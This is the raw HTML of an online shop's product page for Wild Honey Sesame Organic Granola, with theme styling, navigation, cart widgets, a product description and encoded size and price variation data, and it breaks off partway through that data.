<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:124%}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.has-equal-box-heights .box-image {padding-top: 100%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://oceanranchorganics.com/wp-content/uploads/2021/05/WildHoneySesame_small.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #7a6760}/* Custom CSS */.widget {color: #fff;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="product-template-default single single-product postid-15796 theme-flatsome woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://oceanranchorganics.com/" title="Ocean Ranch Organics - Handcrafted Organic Food" rel="home">
    <img width="200" height="100" src="https://oceanranchorganics.com/wp-content/uploads/2019/03/logo-ocean.png" class="header_logo header-logo" alt="Ocean Ranch Organics"/><img  width="200" height="100" src="https://oceanranchorganics.com/wp-content/uploads/2019/03/logo-ocean.png" class="header-logo-dark" alt="Ocean Ranch Organics"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-medium nav-uppercase" >
              <li id="menu-item-15577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15577 menu-item-design-default"><a href="https://oceanranchorganics.com/" class="nav-top-link">HOME</a></li>
<li id="menu-item-15578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15578 menu-item-design-default"><a href="https://oceanranchorganics.com/about/" class="nav-top-link">ABOUT</a></li>
<li id="menu-item-45632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-45632 menu-item-design-default has-dropdown"><a href="https://oceanranchorganics.com/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-48895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-48895 active"><a href="https://oceanranchorganics.com/product-category/granola/">Granola</a></li>
	<li id="menu-item-48805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48805"><a href="https://oceanranchorganics.com/product-category/granola-bars/">Granola Bars</a></li>
	<li id="menu-item-46647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46647"><a href="https://oceanranchorganics.com/product-category/subscription-boxes/">Subscription Boxes</a></li>
	<li id="menu-item-46718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46718"><a href="https://oceanranchorganics.com/product-category/from-the-farm/">From the Farm</a></li>
</ul>
</li>
<li id="menu-item-15750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15750 menu-item-design-default"><a href="https://oceanranchorganics.com/sustainability/" class="nav-top-link">SUSTAINABILITY</a></li>
<li id="menu-item-15785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15785 menu-item-design-default has-dropdown"><a href="https://oceanranchorganics.com/community-wellness/" class="nav-top-link">COMMUNITY<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-16220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16220"><a href="https://oceanranchorganics.com/ocean/">Ocean</a></li>
	<li id="menu-item-16219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://oceanranchorganics.com/ranch/">Ranch</a></li>
</ul>
</li>
<li id="menu-item-15586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15586 menu-item-design-default"><a href="https://oceanranchorganics.com/blog/" class="nav-top-link">BLOG</a></li>
<li id="menu-item-46596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46596 menu-item-design-default"><a href="https://oceanranchorganics.com/wholesale-inquiries/" class="nav-top-link">Wholesale</a></li>
<li id="menu-item-45587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45587 menu-item-design-default"><a href="https://oceanranchorganics.com/contact-us/" class="nav-top-link">Contact</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-medium nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://oceanranchorganics.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Login      </span>
  
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://oceanranchorganics.com/cart/" title="Cart" class="header-cart-link is-small">


<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-bold">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://oceanranchorganics.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-15796" class="product type-product post-15796 status-publish first instock product_cat-granola product_cat-organic-granola product_tag-bulk-granola product_tag-bulk-organic-granola product_tag-bulk-organic-granola-whole-foods product_tag-crunchy-granola product_tag-foodservice-granola product_tag-foodservice-organic-granola product_tag-granola-with-honey product_tag-granola-with-sesame product_tag-handcrafted-granola product_tag-handmade-granola product_tag-handmade-granola-using-organic-oats product_tag-healthy-breakfast product_tag-honey-granola product_tag-organic-granola product_tag-organic-wild-honey-sesame-granola product_tag-sesame-granola product_tag-vegetarian-breakfast has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		<div class="row row-small">
<div class="col large-10">

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images relative mb-half has-hover" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-0"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://oceanranchorganics.com/wp-content/uploads/2021/05/WildHoneySesame_small-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://oceanranchorganics.com/wp-content/uploads/2021/05/WildHoneySesame_small.jpg"><img width="510" height="719" src="https://oceanranchorganics.com/wp-content/uploads/2021/05/WildHoneySesame_small-510x719.jpg" class="wp-post-image skip-lazy" alt="Wild Honey Sesame Organic Granola" title="Wild Honey Sesame Organic Granola" data-caption="" data-src="https://oceanranchorganics.com/wp-content/uploads/2021/05/WildHoneySesame_small.jpg" data-large_image="https://oceanranchorganics.com/wp-content/uploads/2021/05/WildHoneySesame_small.jpg" data-large_image_width="1000" data-large_image_height="1410" decoding="async" fetchpriority="high" srcset="https://oceanranchorganics.com/wp-content/uploads/2021/05/WildHoneySesame_small-510x719.jpg 510w, https://oceanranchorganics.com/wp-content/uploads/2021/05/WildHoneySesame_small-213x300.jpg 213w, https://oceanranchorganics.com/wp-content/uploads/2021/05/WildHoneySesame_small-726x1024.jpg 726w, https://oceanranchorganics.com/wp-content/uploads/2021/05/WildHoneySesame_small-768x1083.jpg 768w, https://oceanranchorganics.com/wp-content/uploads/2021/05/WildHoneySesame_small.jpg 1000w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://oceanranchorganics.com/wp-content/uploads/2018/12/HS10-copy-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://oceanranchorganics.com/wp-content/uploads/2018/12/HS10-copy.jpg"><img width="510" height="404" src="https://oceanranchorganics.com/wp-content/uploads/2018/12/HS10-copy-600x475.jpg" class="skip-lazy" alt="" title="HS10 copy" data-caption="" data-src="https://oceanranchorganics.com/wp-content/uploads/2018/12/HS10-copy.jpg" data-large_image="https://oceanranchorganics.com/wp-content/uploads/2018/12/HS10-copy.jpg" data-large_image_width="5655" data-large_image_height="4480" decoding="async" srcset="https://oceanranchorganics.com/wp-content/uploads/2018/12/HS10-copy-600x475.jpg 600w, https://oceanranchorganics.com/wp-content/uploads/2018/12/HS10-copy-300x238.jpg 300w, https://oceanranchorganics.com/wp-content/uploads/2018/12/HS10-copy-768x608.jpg 768w, https://oceanranchorganics.com/wp-content/uploads/2018/12/HS10-copy-1024x811.jpg 1024w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>
</div>

    <div class="col large-2 large-col-first vertical-thumbnails pb-0">

    <div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
      data-flickity-options='{
                "cellAlign": "left",
                "wrapAround": false,
                "autoPlay": false,
                "prevNextButtons": false,
                "asNavFor": ".product-gallery-slider",
                "percentPosition": true,
                "imagesLoaded": true,
                "pageDots": false,
                "rightToLeft": false,
                "contain":  true
            }'
      >        <div class="col is-nav-selected first">
          <a>
            <img src="https://oceanranchorganics.com/wp-content/uploads/2021/05/WildHoneySesame_small-100x100.jpg" alt="Wild Honey Sesame Organic Granola" width="100" height="100" class="attachment-woocommerce_thumbnail" />          </a>
        </div>
      <div class="col"><a><img src="https://oceanranchorganics.com/wp-content/uploads/2018/12/HS10-copy-100x100.jpg" alt="" width="100" height="100"  class="attachment-woocommerce_thumbnail" /></a></div>    </div>
    </div>
</div>
		</div>

		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://oceanranchorganics.com">Home</a> <span class="divider">&#47;</span> <a href="https://oceanranchorganics.com/product-category/granola/">Granola</a></nav><h1 class="product-title product_title entry-title">
	Wild Honey Sesame Organic Granola</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://oceanranchorganics.com/product/build-your-own-box-granola/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Build Your Own Box" href="https://oceanranchorganics.com/product/build-your-own-box-granola/">
                <img width="100" height="100" src="https://oceanranchorganics.com/wp-content/uploads/2020/08/ORO_Bags_jpeg-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Ocean Ranch Granola" decoding="async" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://oceanranchorganics.com/product/turmeric-goji-berry-organic-granola/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Turmeric Goji Berry Organic Granola" href="https://oceanranchorganics.com/product/turmeric-goji-berry-organic-granola/">
                  <img width="100" height="100" src="https://oceanranchorganics.com/wp-content/uploads/2021/05/TurmericGojiBerry_small-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Turmeric Goji Berry Organic Granola" decoding="async" loading="lazy" srcset="https://oceanranchorganics.com/wp-content/uploads/2021/05/TurmericGojiBerry_small-100x100.jpg 100w, https://oceanranchorganics.com/wp-content/uploads/2021/05/TurmericGojiBerry_small-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>175.00</bdi></span></p>
</div>
<div class="product-short-description">
	<p>The sweetness of the honey is balanced with a little sea salt, in this subtle, sweet blend. The combination of honey with sesame has been a healthy culinary pairing since ancient times. Our favorite snacking granola is filled with protein, calcium and iron. A great topping for Acai bowls or served with a tropical mango salad.</p>
</div>
 
<form class="variations_form cart" action="https://oceanranchorganics.com/product/wild-honey-sesame-organic-granola/" method="post" enctype='multipart/form-data' data-product_id="15796" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;10 oz. Bag&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:9.99,&quot;display_regular_price&quot;:9.99,&quot;image&quot;:{&quot;title&quot;:&quot;Wild Honey Sesame Organic Granola&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small.jpg&quot;,&quot;alt&quot;:&quot;Wild Honey Sesame Organic Granola&quot;,&quot;src&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-510x719.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-510x719.jpg 510w, https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-213x300.jpg 213w, https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-726x1024.jpg 726w, https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-768x1083.jpg 768w, https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1410,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:719},&quot;image_id&quot;:46380,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;9.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;HS10&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15970,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;Case of Eight (8) 10 oz. Bags&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:72,&quot;display_regular_price&quot;:72,&quot;image&quot;:{&quot;title&quot;:&quot;Wild Honey Sesame Organic Granola&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small.jpg&quot;,&quot;alt&quot;:&quot;Wild Honey Sesame Organic Granola&quot;,&quot;src&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-510x719.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-510x719.jpg 510w, https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-213x300.jpg 213w, https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-726x1024.jpg 726w, https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-768x1083.jpg 768w, https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1410,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:719},&quot;image_id&quot;:46380,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;72.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;HS10CASE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15969,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;5 lb Bulk Box&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:45,&quot;display_regular_price&quot;:45,&quot;image&quot;:{&quot;title&quot;:&quot;Wild Honey Sesame Organic Granola&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small.jpg&quot;,&quot;alt&quot;:&quot;Wild Honey Sesame Organic Granola&quot;,&quot;src&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-510x719.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-510x719.jpg 510w, https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-213x300.jpg 213w, https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-726x1024.jpg 726w, https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-768x1083.jpg 768w, https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1410,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:719},&quot;image_id&quot;:46380,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;45.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;HS5BULK&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:46252,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;10 lb Bulk Box&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:80,&quot;display_regular_price&quot;:80,&quot;image&quot;:{&quot;title&quot;:&quot;Wild Honey Sesame Organic Granola&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small.jpg&quot;,&quot;alt&quot;:&quot;Wild Honey Sesame Organic Granola&quot;,&quot;src&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-510x719.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-510x719.jpg 510w, https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-213x300.jpg 213w, https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-726x1024.jpg 726w, https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-768x1083.jpg 768w, https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1410,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/oceanranchorganics.com\/wp-content\/uploads\/2021\/05\/WildHoneySesame_small-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:719},&quot;image_id&quot;:46380,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;80.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;HS10BULK&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:46253,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;25 lb Bulk Box&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:175,&quot;display_regular_price&quot;:175,&quot;image&quot;:{&quot;title&quot;:&quot;Wild Honey Sesame Organic 